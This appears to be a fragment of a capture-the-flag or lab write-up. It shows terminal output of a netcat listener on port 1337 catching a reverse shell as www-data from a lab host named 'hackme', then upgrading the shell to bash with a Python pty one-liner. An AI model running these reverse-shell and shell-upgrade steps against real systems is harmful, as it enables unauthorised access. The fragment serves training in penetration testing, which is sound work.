 $ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.43.66] from (UNKNOWN) [192.168.43.36] 41662
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 06:47:15 up  3:52,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python -c "import pty; pty.spawn(['/bin/bash']);"
www-data@hackme:/$